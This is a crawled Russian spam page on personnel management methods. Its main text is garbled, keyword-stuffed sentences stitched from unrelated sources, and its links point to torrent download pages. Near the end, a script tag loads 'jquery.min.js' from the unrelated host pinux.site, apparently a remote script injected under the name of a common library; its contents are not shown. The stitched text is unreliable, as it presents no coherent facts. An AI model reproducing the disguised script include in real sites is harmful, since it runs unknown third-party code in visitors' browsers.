

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mipeeraege.romagosa.work/xk7m2s-shema-metodov-upravleniya-personalom.html
body_size: 2762
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема методов управления персоналом - mipeeraege.romagosa.work</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">mipeeraege.romagosa.work</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема методов управления персоналом</h2>
                            </header>
                            <p>Пример 1. Устав для проекта "Разработка информационной системы управления персоналом" Пример. Методы управления кадровыми рисками. С одной стороны, в управлении рисками персонала прослеживается типовая методика работы с вероятностью возникновения неблагоприятных событий в бизнесе. Интересной темой может стать вопрос о карьерограмме преподавателя-консультанта. Кафедра математических методов и информационных технологий приглашает студентов принять участие в Межвузовском конкурсе творческих работ. Гарвардский университет (Гарвард) (англ. Harvard University) — один из самых известных университетов США и всего мира, старейший вуз США. Об утверждении Правил работы с персоналом в организациях электроэнергетики Российской. 
7 Требования к техническим средствам АСУТП. Рисунок 1 - Рекомендуемая схема питания технических средств АСУТП (ПТК) верхнего уровня с ИБП>5 кВА 1. Учреждение образования "Частный институт управления и предпринимательства". Выбор вектора развития компании: — от глобальных целей и стратегии бизнеса до тактики управления ключевыми подразделениями. 
Не заполнено обязательное поле ФИО. Не заполнено обязательное поле E-mail. Не заполнено обязательное поле Login. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xk7m2s-zhurnal-ishodyaschey-korrespondencii-blank-skachat.html">Журнал исходящей корреспонденции бланк скачать</a></li>
                                <li><a href="xk7m2s-dogovor-po-zakonam-hammurapi.html">Договор по законам хаммурапи</a></li>
                                <li><a href="xk7m2s-raspisanie-625.html">Расписание 625</a></li>
                                <li><a href="xk7m2s-kniga-dohodov-i-rashodov-forma-po-okud.html">Книга доходов и расходов форма по окуд</a></li>
                                <li><a href="xk7m2s-lil-jon-sbornik-skachat-torrent.html">Lil jon сборник скачать торрент</a></li>
                                <li><a href="xk7m2s-sims-3-mashina-skachat.html">Симс 3 машина скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-karatelnyy-otryad-skachat-torrent-v-horoshem-kachestve.html">Карательный отряд скачать торрент в хорошем качестве</a></li>
                                            <li><a href="xk7m2s-skachat-xbox-360-emulyator.html">Скачать xbox 360 эмулятор</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-skachat-besplatno-cherez-torrent-vse-pesni-virus.html">Скачать бесплатно через торрент все песни вирус</a></li>
                                            <li><a href="xk7m2s-skachat-novyy-albom-nogu-svelo-2014-torrent.html">Скачать новый альбом ногу свело 2014 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-tekst-pesni-rasskazhi-mne-papa-pochemu-vsegda.html">Текст песни расскажи мне папа почему всегда</a></li>
                                            <li><a href="xk7m2s-raspisanie-avtobus-1-himki.html">Расписание автобус 1 химки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-skachat-uchebnik-vilenkin-6-klass-matematika.html">Скачать учебник виленкин 6 класс математика</a></li>
                                            <li><a href="xk7m2s-hudozhestvennye-knigi-ob-aleksandre-nevskom.html">Художественные книги об александре невском</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
